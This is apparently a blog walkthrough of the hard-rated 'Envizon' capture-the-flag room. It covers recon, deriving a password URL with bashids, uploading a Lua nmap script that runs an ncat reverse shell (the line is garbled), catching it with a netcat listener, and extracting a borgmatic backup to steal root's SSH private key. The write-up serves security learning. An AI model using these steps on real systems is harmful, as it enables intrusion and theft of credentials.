
Today, I will do some walkthrough on the room called Envizon which is been difficulty rated HARD. I like the slogan for this room which is “Attacking the pentesters”.
For this room, I have received a lot of advice that came from my previous office colleague.

Before we started the room’s challenges, we might as well study what is this room is all about. The room is named after the tool that been fully developed and supported by evait security.
The tools will provide the pentester to give a better overview of a network environment and will be able to identify the targets in an instant.
You can find the source code for the current version here. It’s better to get a view of the application before starting these challenges.
Let’s Start!

As usual, we need to deploy the machine in order to get the flag within the machine. Once the machine fully been operated, we can start gathering information on the machine by running nmap -sC -sV <IP Address> -PN

From the output above, I notice that the machine is running a website interface and will need to see the interface of the website. Remember that the website port that been used here are 3000

Now, we know that the website requires a password in order to access their application. So, let’s find the password for this
From the output that we get from dirbuster, we know that notes/ directory and we need to check on the file that we download before.
I notice that there’s a comment saying #GET /notes/1 and #GET /notes/1 in the file inside /app/controllers/notes_controller.rb

I’m curious about what will be written in notes/1 directory, so let take a peek on the directory.

Inside the notes, there is a link that leads to hashids GitHub and I will study deeper on that hashids
After proper research, I found out that hashids is normally generated ids from just number and also I found an optional way for this method which is bashids
You can get the tools by running the command
git clone https://github.com/benwilber/bashids

After completed, you need to access the folder and run the bashids such as belows:
./bashids -e -s “Note” -l 30 380

Sorry to said that my Kali Linux cannot fully run the command because an error appears zsh: too many levels of symbolic links: ./bashids as shown above.
Due to the error, I take some precaution way which I will use my host machine to run the command with the same command above

Lucky! We got the bashids to gain the password for the website. We copy-paste the bash id into the website like
https:<IP Address>:3000/Notes/<Generate bashids from the output above>

We have retrieved the password for the envizon website and once you enter the password into the expected column, you will get the interface below:

At first, i have go to GTFOBins to get some nmap file upload exploit there.

We are required to run socat -v tcp-listen:8080,reuseaddr,fork gopen:/home/blank/thm/envizon/local.txt,seek-end=0,append
Unfortunately, that method didn’t well for me where I stuck with the response from socat saying that /home/blank/thm/envizon/local.txt: file not found
I’m not saying that the method is not good but it just not suitable for me, I guess!
Let’s try another method…
Let’s try my normal method which using nc -lvnp command
We will be uploading some shell on the website by creating a shell document under the name “upload.lua” with single line code such as
os.excute("ncat -e /bin/sh )
Once I have uploaded, I found that nothing happens on the website. I have to go to the Tasks tab and found out the error occurs when I trying to upload the file at /usr/src/app/envizon/nmap/uploads/<name>_0.xml
We need to go to section “Manual Scan” and enter the command nmap –script /usr/src/app/envizon/nmap/uploads/<name>_0.xml. Aside from that, we need to enter the target as our own IP Address

Before clicking the submit button, we need to run the nc -lvnp <port>

You will get the reverse shell once you enter submit button and you are in the root privileges access.

In order to get local.txt file, we need to go to the root directory by executing cd /root/ and once we are in the root directory. We need to read the local.txt by running cat local.txt

We going to read config.YAML and found that there’s a backup running on the machine

We can see all the directory and files by running ls -al and ls -al /

Let’s check the backup on the machine by going to /var/backup

When I access the backup directory and I found out nothing stored in the directory. As a result, we need to recover back the old backup so that we can execute the exploit to get some file.

We supposed to be inside the /tmp directory and run the borgmatic lists command in order to get the list archives as shown above
To recover the backup up, we need to run the following command
borgmatic extract –archive envizon-2020-09-30T23:25:30.466049

It will be completed within a second, we will be provided with root directory; From there, you need to go to .ssh directory and retrieve id_ed25519

We need to copy paste on the our own machine using the name id_envizon

Now, let’s ssh into the machine by using the following command
ssh -i id_envizon root@<IP Address>

We get a bad permissions error. Hmm, what I do wrong here? Oh, I just notice that we need to run ssh using root privileges access like
sudo ssh -i id_envizon root@<IP Address>

We can verify the username that we are dive into is root privileges access by doing whoami
Now, let’s go to /root directory to get the root flag

For us to read the root.txt, we need to do cat root.txt like shown belows:

-THE END-
Happy Learning Guys!
No responses yet